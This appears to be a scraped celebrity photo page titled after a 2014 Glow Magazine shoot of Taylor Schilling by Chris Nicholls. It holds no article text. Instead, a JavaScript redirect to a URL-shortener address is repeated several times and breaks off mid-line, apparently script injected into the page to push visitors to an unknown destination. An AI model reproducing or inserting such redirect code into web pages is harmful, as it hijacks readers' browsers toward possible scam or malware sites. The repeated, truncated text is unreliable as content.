
OITNB Star Taylor Schilling For Glow Magazine By
Chris Nicholls
May 15, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...